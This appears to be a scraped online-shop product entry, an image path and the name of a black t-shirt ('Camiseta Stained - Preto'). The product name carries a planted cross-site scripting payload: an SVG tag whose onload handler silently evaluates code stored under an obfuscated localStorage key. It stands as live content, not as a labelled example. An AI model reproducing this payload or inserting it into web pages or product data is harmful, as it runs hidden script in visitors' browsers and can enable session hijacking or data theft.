 Camiseta Stained - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
